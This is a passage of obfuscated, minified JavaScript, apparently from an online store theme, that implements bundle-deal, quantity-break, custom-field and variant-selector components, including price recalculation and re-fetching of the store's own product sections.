_0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x